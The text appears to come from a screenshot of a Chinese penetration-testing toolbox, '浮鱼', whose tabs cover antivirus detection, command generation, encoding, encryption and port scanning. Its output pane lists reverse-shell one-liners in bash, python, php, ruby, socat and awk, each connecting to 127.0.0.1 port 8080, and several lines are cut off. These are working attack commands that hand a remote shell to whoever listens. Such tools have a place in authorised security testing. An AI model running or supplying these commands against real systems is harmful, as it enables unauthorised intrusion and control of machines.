 浮鱼 - 渗透辅助工具箱
杀软识别 命令生成 编码解码 加密解密 端口扫描
输出结果
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
bash -i >& /dev/udp/127.0.0.1/8080 0>&1
python -c "import os,socket,subprocess;s=socket.socket(socket.AF_I···
php -r '$sock=fsockopen("127.0.0.1",8080);exec("/bin/bash -i <&3 >···
ruby -rsocket -e'f=TCPSocket.open("127.0.0.1",8080).to_i;exec spri···
socat exec:'bash -li',pty,stderr,setsid,sigint,sane tcp:127.0.0.1:···
awk 'BEGIN{s="/inet/tcp/0/127.0.0.1/8080";for(;s|&getline c;close(···